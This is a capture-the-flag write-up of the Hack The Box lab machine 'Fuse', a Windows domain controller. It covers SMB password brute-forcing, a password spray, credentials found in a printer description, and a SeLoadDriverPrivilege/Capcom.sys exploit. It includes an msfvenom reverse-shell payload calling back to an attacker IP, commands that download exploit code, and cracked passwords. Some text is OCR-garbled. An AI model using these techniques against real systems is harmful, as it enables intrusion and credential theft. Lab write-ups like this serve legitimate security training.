# Fuse



# InfoGathering

| SCOPE                       |         |                                  |                             |           |           |                       |            |          |
|-----------------------------|---------|----------------------------------|-----------------------------|-----------|-----------|-----------------------|------------|----------|
| Hosts                       |         |                                  |                             |           |           |                       |            |          |
| address<br><br>10.10.10.193 | mac<br> | name<br><br>fuse.fabricorp.local | os_name<br><br>Windows 2016 | os_flavor | os_sp<br> | purpose<br><br>server | info<br>—— | comments |

# SERVICES

| Services     |       |       |              |       |                                                                                                |
|--------------|-------|-------|--------------|-------|------------------------------------------------------------------------------------------------|
|              |       |       |              |       |                                                                                                |
|              |       |       |              |       |                                                                                                |
| host         | port  | proto | name         | state | info                                                                                           |
|              |       |       |              |       |                                                                                                |
| 10.10.10.193 | 53    | tcp   | domain       | open  |                                                                                                |
| 10.10.10.193 | 80    | tcp   | http         | open  | Microsoft IIS httpd 10.0                                                                       |
| 10.10.10.193 | 88    | tcp   | kerberos-sec | open  | Microsoft Windows Kerberos server time: 2020-07-05 23:19:00Z                                   |
| 10.10.10.193 | 88    | udp   | Kerberos     | open  |                                                                                                |
| 10.10.10.193 | 135   | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                          |
| 10.10.10.193 | 139   | tcp   | netbios-ssn  | open  | Microsoft Windows netbios-ssn                                                                  |
| 10.10.10.193 | 389   | tcp   | ldap         | open  | Microsoft Windows Active Directory LDAP Domain: fabricorp.local, Site: Default-First-Site-Name |
| 10.10.10.193 | 445   | tcp   | microsoft-ds | open  | Windows Server 2016 Standard 14393 microsoft-ds workgroup: FABRICORP                           |
| 10.10.10.193 | 464   | tcp   | kpasswd5     | open  |                                                                                                |
| 10.10.10.193 | 593   | tcp   | ncacn_http   | open  | Microsoft Windows RPC over HTTP 1.0                                                            |
| 10.10.10.193 | 636   | tcp   | tcpwrapped   | open  |                                                                                                |
| 10.10.10.193 | 3268  | tcp   | ldap         | open  | Microsoft Windows Active Directory LDAP Domain: fabricorp.local, Site: Default-First-Site-Name |
| 10.10.10.193 | 3269  | tcp   | tcpwrapped   | open  |                                                                                                |
| 10.10.10.193 | 5985  | tcp   | http         | open  | Microsoft HTTPAPI httpd 2.0 SSDP/UPnP                                                          |
| 10.10.10.193 | 9389  | tcp   | mc-nmf       | open  | .NET Message Framing                                                                           |
| 10.10.10.193 | 49666 | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                          |
| 10.10.10.193 | 49667 | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                          |
| 10.10.10.193 | 49675 | tcp   | ncacn_http   | open  | Microsoft Windows RPC over HTTP 1.0                                                            |
| 10.10.10.193 | 49676 | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                          |
| 10.10.10.193 | 49680 | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                          |
| 10.10.10.193 | 49698 | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                          |
| 10.10.10.193 | 49759 | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                          |
|              |       |       |              |       |                                                                                                |

DNS

otākali:~/HTB/Boxes/Fuse# nslookup > server 10.10.10.193 Default server: 10.10.10.193 Address: 10.10.10.193#53 > fuse.fabricorp.local 10.10.10.193 Server: Address: 10.10.10.193#53 Name: fuse.fabricorp.local Address: 10.10.10.193 Name: fuse.fabricorp.local Address: dead:beef::e89e:a5b3:d2a4:1e00 > fabricorp.local 10.10.10.193 Server: 10.10.10.193#53 Address: Name: fabricorp.local Address: 10.10.10.85 Name: fabricorp.local Address: dead:beef::dd7a:e177:e722:c295

нттр

HOME PAGE: http://fuse.fabricorp.local/papercut/logs/html/index.htm



| N | IKT | 0 | SCAN |  |
|---|-----|---|------|--|
|   |     |   |      |  |

| nikto | - h | 10.10.10.193 |
|-------|-----|--------------|
|       |     |              |

| - Nikto v2.1.6                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| + Target IP:<br>+ Target Hostname:                                                                                                    | 10.10.193<br>10.10.193                                                                                                    |                                                                                                    |
| + Target Port:                                                                                                    | 80                                                                                                    |                                                                                                    |
| + Start Time:                                                                                                    | 2020-07-05 19:48:00 (GMT-4)                                                                                                    |                                                                                                    |
| <ul> <li>Server: Microsoft-I</li> <li>The anti-clickjacki</li> <li>The X-XSS-Protectio</li> <li>The X-Content-Type-</li> <li>No CGI Directories</li> <li>Allowed HTTP Methods</li> <li>Public HTTP Methods</li> <li>7863 requests: 0 er</li> <li>End Time:</li> </ul> | IS/10.0<br>ng X-Frame-Options header is not present.<br>n header is not defined. This header can hint to the u<br>Options header is not set. This could allow the user a<br>found (use '-C all' to force check all possible dirs)<br>s: OPTIONS, TRACE, GET, HEAD, POST<br>: OPTIONS, TRACE, GET, HEAD, POST<br>ror(s) and 5 item(s) reported on remote host<br>2020-07-05 20:01:10 (GMT-4) (790 seconds) | er agent to protect against some forms of XSS<br>ent to render the content of the site in a different fashion to the MIME typ |

**RPC** 

rpcclient -U "" fuse.fabricorp.local lsaquery # RESULTS Domain Name: FABRICORP Domain Sid: S-1-5-21-2633719317-1471316042-3957863514

#### Privileges

| enumprivs                        |                     |                             |                           |                       |            |
|----------------------------------|---------------------|-----------------------------|---------------------------|-----------------------|------------|
| # RESULIS                        |                     |                             |                           |                       |            |
| Tound 35 privileges              |                     |                             |                           |                       |            |
| SeCreateTokenPrivilege           | 0:2                 | $(0 \times 0 : 0 \times 2)$ |                           |                       |            |
| SeAssignPrimaryTokenPrivilege    |                     | 0:3 (                       | $0 \times 0 : 0 \times 3$ |                       |            |
| SelockMemoryPrivilege            | 0:4                 | $(0 \times 0 : 0 \times 4)$ |                           |                       |            |
| SeIncreaseOuotaPrivilege         | ••••                | 0:5 (                       | $0 \times 0 : 0 \times 5$ |                       |            |
| SeMachineAccountPrivilege        |                     | 0:6                         | $0 \times 0 : 0 \times 6$ |                       |            |
| SeTcbPrivilege 0:7 (0x6          | 0:0x7               |                             |                           |                       |            |
| SeSecurityPrivilege              | 0:8                 | $(0 \times 0; 0 \times 8)$  |                           |                       |            |
| SeTakeOwnershipPrivilege         |                     | 0:9 (                       | 0x0:0x9)                  |                       |            |
| SeLoadDriverPrivilege            | 0:10                | (0x0:0xa                    | )                         |                       |            |
| SeSystemProfilePrivilege         |                     | 0:11                        | (0x0:0xb)                 |                       |            |
| SeSystemtimePrivilege            | 0:12                | (0x0:0xc                    | ) í                       |                       |            |
| SeProfileSingleProcessPrivilege  |                     |                             | 0:13 (0)                  | <0:0xd                | )          |
| SeIncreaseBasePriorityPrivilege  |                     |                             | 0:14 (0)                  | <0:0xe                | )          |
| SeCreatePagefilePrivilege        |                     | 0:15                        | (0x0:0xf)                 |                       |            |
| SeCreatePermanentPrivilege       |                     | 0 <mark>:</mark> 16         | (0x0:0x10)                |                       |            |
| SeBackupPrivilege                | 0:17                | (0x0:0x1                    | 1)                        |                       |            |
| SeRestorePrivilege               | 0:18                | (0x0:0x1)                   | 2)                        |                       |            |
| SeShutdownPrivilege              | 0:19                | (0x0:0x1)                   | 3)                        |                       |            |
| SeDebugPrivilege                 | 0:20                | (0x0:0x1                    | 4)                        |                       |            |
| SeAuditPrivilege                 | 0:21                | (0x0:0x1                    | 5)                        |                       |            |
| SeSystemEnvironmentPrivilege     |                     | 0:22                        | (0x0:0x16)                |                       |            |
| SeChangeNotifyPrivilege          |                     | 0 <mark>:</mark> 23         | (0x0:0x17)                |                       |            |
| SeRemoteShutdownPrivilege        |                     | 0 <mark>:</mark> 24         | (0x0:0x18)                |                       |            |
| SeUndockPrivilege                | 0:25                | <mark>(</mark> 0x0:0x1      | 9)                        |                       |            |
| SeSyncAgentPrivilege             | 0:26                | (0x0:0x1                    | a)                        |                       |            |
| SeEnableDelegationPrivilege      |                     | 0 <mark>:</mark> 27         | (0x0:0x1b)                |                       |            |
| SeManageVolumePrivilege          |                     | 0 <mark>:</mark> 28         | (0x0:0x1c)                |                       |            |
| SeImpersonatePrivilege           | 0:29                | (0x0:0x1)                   | d )                       |                       |            |
| SeCreateGlobalPrivilege          |                     | 0:30                        | (0x0:0x1e)                |                       |            |
| SeTrustedCredManAccessPrivilege  |                     |                             | 0:31 (0)                  | <0 <mark>:</mark> 0x1 | f)         |
| SeRelabelPrivilege               | 0:32                | (0x0:0x2                    | 0)                        |                       |            |
| SeIncreaseWorkingSetPrivilege    |                     | 0 <mark>:</mark> 33         | (0x0:0x21)                |                       |            |
| SeTimeZonePrivilege              | 0 <mark>:</mark> 34 | (0x0:0x2                    | 2)                        |                       |            |
| SeCreateSymbolicLinkPrivilege    |                     | 0:35                        | (0x0:0x23)                |                       |            |
| SeDelegateSessionUserImpersonate | Privi               | ilege                       |                           | 0 <mark>:</mark> 36   | (0x0:0x24) |
|                                  |                     |                             |                           |                       |            |

#### SMB

crackmapexec smb 10.10.10.193
# RESULTS
[\*] Windows Server 2016 Standard 14393 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)

# **Gaining Access**

From the csv files on the print log I built a list of usernames.

- bnielson was said in the document name to be a new employee and may have a weak password
- pmerton printer from JUMP01 and mentioned bnielson may be new
- tlavel printed an IT budget meeting sheet and may be in IT printed from LONWK015
- sthompson may do something with media printed from LONWK019
- bhult printed from a laptop LAPTOP07
- administrator printed from FUSE

### **CONTENTS OF user.lst**

pmerton tlavel bnielson sthompson bhult administrator

I then verified these were valid usernames through Kerberos

python /usr/share/doc/python3-impacket/examples/GetNPUsers.py fabricorp.local/ -usersfile user.lst format john -outputfile hashes.txt -request -dc-ip 10.10.10.193

root@kali:~/HTB/Boxes/Fuse# python /usr/share/doc/python3-impacke Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[-] User pmerton doesn't have UF\_DONT\_REQUIRE\_PREAUTH set

[-] User tlavel doesn't have UF\_DONT\_REQUIRE\_PREAUTH set

[-] User bnielson doesn't have UF\_DONT\_REQUIRE\_PREAUTH set

[-] User sthompson doesn't have UF\_DONT\_REQUIRE\_PREAUTH set

[-] User bhult doesn't have UF\_DONT\_REQUIRE\_PREAUTH set

[-] User administrator doesn't have UF\_DONT\_REQUIRE\_PREAUTH set

I did not pull any kerberos hashes. As such I tried the rockyou.txt wordlist which returned no results I built a custom wordlist using the below command and was able to crack the password for tlavel, bnielson, bhult

# Build wordlist
cewl -d 5 -m 3 -w wordlist http://fuse.fabricorp.local/papercut/logs/html/index.htm --with-numbers

# Crack password
medusa -h 10.10.10.193 -U user.lst -P wordlist.txt -M smbnt

### SCREENSHOT EVIDENCE OF CRACKED PASSWORDS

ACCOUNT FOUND: [smbnt] Host: 10.10.10.193 User: bhult Password: Fabricorp01 [SUCCESS (0×000224:STATUS\_PASSWORD\_MUST\_CHANGE)]

ACCOUNT FOUND: [smbnt] Host: 10.10.10.193 User: bnielson Password: Fabricorp01 [SUCCESS (0×000224:STATUS\_PASSWORD\_MUST\_CHANGE)]

ACCOUNT FOUND: [smbnt] Host: 10.10.10.193 User: tlavel Password: Fabricorp01 [SUCCESS (0×000224:STATUS\_PASSWORD\_MUST\_CHANGE)]

USER: tlavel PASS: Fabricorp01

USER: bnielson PASS: Fabricorp01

#### USER: bhult PASS: Fabricorp01

The passwords for these users are all expired and need to be changed. tlavel to my best guess is an IT employee so I changed his password to gain access to the target

```
# Change tlavel password
smbpasswd -r fuse.fabricorp.local -U tlavel
Fabricorp01
Fabricorp02
Fabricorp02
```

### SCREENSHOT EVIDENCE OF CHANGED PASSWORD

root@kali:~/HTB/Boxes/Fuse# smbpasswd -r fuse.fabricorp.local -U tlavel Old SMB password: New SMB password: Retype new SMB password: Password changed for user tlavel on fuse.fabricorp.local.

I could then enumerate the SMB shares on the machine

smbclient -L 10.10.10.193 -U 'tlavel' Fabricorp02

### SCREENSHOT EVIDENCE OF ENUMERATED SHARES

root@kali:~/HTB/Boxes/Fuse# smbclient -L 10.10.10.193 -U 'tlavel' -W fabricorp.local Enter FABRICORP.LOCAL\tlavel's password:

|     | Sharename   | Туре           | Comment            |
|-----|-------------|----------------|--------------------|
|     |             |                |                    |
|     | ADMIN\$     | Disk           | Remote Admin       |
|     | C\$         | Disk           | Default share      |
|     | HP-MFT01    | Printer        | HP-MFT01           |
|     | IPC\$       | IPC            | Remote IPC         |
|     | NETLOGON    | Disk           | Logon server share |
|     | print\$     | Disk           | Printer Drivers    |
|     | SYSVOL      | Disk           | Logon server share |
| MB1 | disabled no | workgroup ava: | ilable             |

I used rpcclient to enumerate more information. I then obtained the password policy information. Because this is a print server I used some of the printer rpc commands as well and discovered a password

```
rpcclient -U FABRICORP\\tlavel 10.10.10.193
# Get password policy
getdompwinfo
# Get user list
enumdomusers
# Foudn password
enumprinters
```

#### SCREENSHOT EVIDENCE OF DISCOVERED PASSWORD

rootMkali:~/HTB/Boxes/Fuse# rpcclient -U FABRICORP\\tlavel 10.10.10.193
Enter FABRICORP\tlavel's password:
rpcclient \$> enumprinters
 flags:[0×800000]
 name:[\\10.10.10.193\HP-MFT01]
 description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: \$fab@s3Rv1ce\$1)]
 comment:[]

PASSWORD: \$fab@s3Rv1ce\$1

**CONTENTS OF NEW user.lst** 

Administrator Guest krbtgt DefaultAccount svc-print bnielson sthompson tlavel pmerton svc-scan bhult dandrews mberbatov astein dmuir

I performed a password spray to discover who the password belongs too

crackmapexec winrm 10.10.10.193 -u /root/HTB/Boxes/Fuse/user.lst -p '\$fab@s3Rv1ce\$1'

### SCREENSHOT EVIDENCE OF CRACKED PASSWORD

| rootikal | 1:~/HTB/Boxes/Fuse# | crackmapexec | winrm 10.10.10.193 -u /root/HTB/Boxes/Fuse/user.lst -p '\$fab@s |
|----------|---------------------|--------------|-----------------------------------------------------------------|
| WINRM    | 10.10.10.193        | 5985 FUSE    | <pre>[*] http://10.10.10.193:5985/wsman</pre>                   |
| WINRM    | 10.10.10.193        | 5985 FUSE    | [-] FABRICORP\Administrator:\$fab@s3Rv1ce\$1 "Failed            |
| WINRM    | 10.10.10.193        | 5985 FUSE    | [-] FABRICORP\Guest:\$fab@s3Rv1ce\$1 "Failed to authe           |
| WINRM    | 10.10.10.193        | 5985 FUSE    | [-] FABRICORP\krbtgt:\$fab@s3Rv1ce\$1 "Failed to auth           |
| WINRM    | 10.10.10.193        | 5985 FUSE    | [-] FABRICORP\DefaultAccount:\$fab@s3Rv1ce\$1 "Failed           |
| WINRM    | 10.10.10.193        | 5985 FUSE    | <pre>[+] FABRICORP\svc-print:\$fab@s3Rv1ce\$1 (Pwn3d!)</pre>    |

### USER: FABRICORP\svc-print PASS: \$fab@s3Rv1ce\$1

I was able to use these credentials to sign in and obtain the user flag

```
# Access machine
ruby /usr/share/evil-winrm/evil-winrm.rb -u FABRICORP\\svc-print -p '$fab@s3Rv1ce$1' -i 10.10.10.193
# Read Flag
type C:\Users\svc-print\Desktop\user.txt
# RESULTS
e9287513fc963208da1ed504f65411ac
```

### SCREENSHOT EVIDENCE OF USER FLAG

roet@kali:~/HTB/Boxes/Fuse# ruby /usr/share/evil-winrm/evil-winrm.rb -u FABRICORP\\svc-print -p '\$fab@s3Rv1ce\$1' -i 10.10.10.193

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

\*Evil-WinRM\* PS C:\Users\svc-print\Documents> type C:\Users\svc-print\Desktop\user.txt
e9287513fc963208da1ed504f65411ac
\*Evil-WinRM\* PS C:\Users\svc-print\Documents> |

# USER FLAG: e9287513fc963208da1ed504f65411ac

# PrivEsc

I ran a cmdlet I wrote called Test-Privesc which discovered the device is vulnerable to the fodhelper bypass method. If I were to access an account with administrator permissions I would be able to bypass UAC without a password https://raw.githubusercontent.com/tobor88/PowerShell-Red-Team/master/Test-PrivEsc.ps1

I found a pin code that may be used to enter the building at C:\Departments\IT\dr\offsite\_dr\_invocation.txt SCREENSHOT EVIDENCE OF EXPOSED BUILDING PIN

| Directory                                       | : C:\Departm                                    | ents\IT\dr |        |                           |
|-------------------------------------------------|-------------------------------------------------|------------|--------|---------------------------|
| Mode<br>                                        | LastW                                           | riteTime   | Length | Name                      |
| -a                                              | 6/10/2020                                       | 5:40 PM    | 46     | offsite_dr_invocation.txt |
| PS C:∖Departm<br>type *                         | ents\IT\dr>                                     | type *     |        |                           |
| contact: mark<br>building pin:<br>PS C:\Departm | allory<br><mark>12443231</mark><br>Ments\TT\dr> | 1          |        |                           |

There is also the new employee Bridget Nielsons password exposed in clear text at C:\Departments\IT\new starters\2020\New Starter - Bridget Nielson.txt SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD



Knowing I am a service account I checked my privileges

| whoami /priv<br># RESULTS<br>Privilege Name | Description                    | State   |
|---------------------------------------------|--------------------------------|---------|
| SeMachineAccountPrivilege                   | Add workstations to domain     | Enabled |
| SeLoadDriverPrivilege                       | Load and unload device drivers | Enabled |
| SeShutdownPrivilege                         | Shut down the system           | Enabled |
| SeChangeNotifyPrivilege                     | Bypass traverse checking       | Enabled |
| SeIncreaseWorkingSetPrivilege               | Increase a process working set | Enabled |

SeLoadDriverPrivilege is a permissions that can be used to escalate privileges. **RESOURCE**: https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/

To perform this privilege escalation method I needed to perform the following steps. I created an msfvenom payload and started my listener

```
# Start listener
msfconsole
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.14.37
set LPORT 1337
# Create msfvenom payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.37 LPORT=1337 -f exe -o msf.exe
# Download important files
wget https://raw.githubusercontent.com/TarlogicSecurity/EoPLoadDriver/master/eoploaddriver.cpp
wget https://raw.githubusercontent.com/FuzzySecurity/Capcom-Rootkit/master/Driver/Capcom.sys
# Download this file to windows as it needs to be compiled with Visual Studio
git clone https://github.com/tandasat/ExploitCapcom.git
```

Edit ExploitCapcom.cpp at line 292 in the function Launchshell() to execute the msfvenom payload



I compiled the cpp and sln applications using Visual Studio 2019 (Ctrl+B) and uploaded them to the target to exploit the privesc method

Evil-Winrm has a simple upload feature I used for this part



Next I created the registry key and set the driver configuration settings

.\eoploaddriver.exe HKCU:\System\CurrentControlSet\MyService C:\test\capcom.sys
# RESULTS
[+]EnablingSeLoadDriverPrivilege
[+]SeLoadDriverPrivilege Enabled
[+]Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet
\MyService
NTSTATUS:00000000,WinError:0

The listener is already listening from the previous step so I executed the malicious payload

```
.\ExploitCapcom.exe
[*]Capcom.sysexploit
[*]Capcom.syshandlewasobtainedas00000000000000064
[*]Shell code was placed at 000002B6CF0B0008
[+]Shell code was executed
[+]Token stealing was successful
[+]The SYSTEM shell was launched
[*]Press any key to exit this program
```

I now have the ability to read the root flag

type C:\Users\Administrator\Desktop\root.txt
# RESULTS
b14716790eb06ee44941a0d1c918ea58

## SCREENSHOT EVIDENCE OF ROOT FLAG

```
PS > type C:\Users\Administrator\Desktop\root.txt
b14716790eb06ee44941a0d1c918ea58
PS > hostname
Fuse
PS > ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
  Connection-specific DNS Suffix . :
  Link-local IPv6 Address . . . . : fe80::e56f:b949:cdd5:befb%5
  Default Gateway . . . . . . . . . . . fe80::250:56ff:feb9:9eb2%5
                             10.10.10.2
Tunnel adapter isatap.{AF2C7A34-A136-4854-894E-84F30DA6C214}:
  Media State . . . . . . . . . . . . Media disconnected
  Connection-specific DNS Suffix .:
```

# ROOT FLAG: b14716790eb06ee44941a0d1c918ea58